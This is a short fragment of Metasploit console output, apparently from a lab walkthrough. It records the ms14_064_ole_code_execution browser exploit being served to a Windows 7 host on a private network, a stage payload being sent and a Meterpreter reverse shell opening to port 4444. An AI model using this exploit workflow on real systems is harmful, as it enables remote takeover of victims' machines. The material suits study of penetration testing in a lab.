 [*] Started reverse TCP handler on 192.168.2.135:4444
msf exploit(ms14_064_ole_code_execution) > [*] Using URL: http://192.168.2.135:8080/ZW8lWXfV
[*] Server started.
[*] 192.168.2.116    ms14_064_ole_code_execution - Gathering target information for 192.168.2.116
[*] 192.168.2.116    ms14_064_ole_code_execution - Sending HTML response to 192.168.2.116
[*] 192.168.2.116    ms14_064_ole_code_execution - Gathering target information for 192.168.2.116
[*] 192.168.2.116    ms14_064_ole_code_execution - Sending HTML response to 192.168.2.116
[*] 192.168.2.116    ms14_064_ole_code_execution - Sending exploit...
[*] Sending stage (957487 bytes) to 192.168.2.116
[*] Meterpreter session 1 opened (192.168.2.135:4444 -> 192.168.2.116:49298) at 2018-09-19 05:55:12 -040
win7的ip